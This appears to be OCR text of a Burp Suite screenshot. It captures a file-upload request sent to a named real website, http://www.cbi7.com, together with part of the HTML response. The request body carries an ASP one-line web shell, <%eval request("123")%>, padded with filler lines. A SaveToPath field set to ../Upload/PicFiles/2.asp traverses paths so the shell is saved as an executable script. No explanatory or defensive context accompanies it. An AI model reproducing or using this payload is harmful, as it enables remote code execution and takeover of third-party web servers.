 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < >
Target: http://www.cbi7.com
Request
Pretty Raw \n Actions
44 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
45 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
46 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
47 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
48 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
49 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
50 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
51 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
52 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
53 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
54 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
55 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
56 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
57 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
58 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
59 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
60 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
61 <%eval request("123")%>
62 -----------------------------351941601939665055591993505205
63 Content-Disposition: form-data; name="SaveToPath"
64
65 ../Upload/PicFiles/2.asp
66 -----------------------------351941601939665055591993505205
67 Content-Disposition: form-data; name="Submit"
68
69 上传
70 -----------------------------351941601939665055591993505205--
71
Search... 0 matches
Response
Pretty Raw Render \n Actions
</td>
<td nowrap>
<font color='#ff0000'>
11.jpg
</font>
</td>
</tr>
<tr>
<td nowrap height='30'>
保存路径：
</td>
<td nowrap>
<input type='text' size='56' class='textfield' value
文件大小：
</td>
<td nowrap>
<input type='text' size='56' class='textfield' value
</td>
</tr>
<tr>
<td height='36' colspan='2' valign='bottom' align='cen
<input name='CopyPath' type='button' class='button'
41 </td>
42 </tr>
43 </table>
44 </body>
45 </html>
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (3)
Request Cookies (4)
Request Headers (12)
Response Headers (8)
Done
1,774 bytes | 5 millis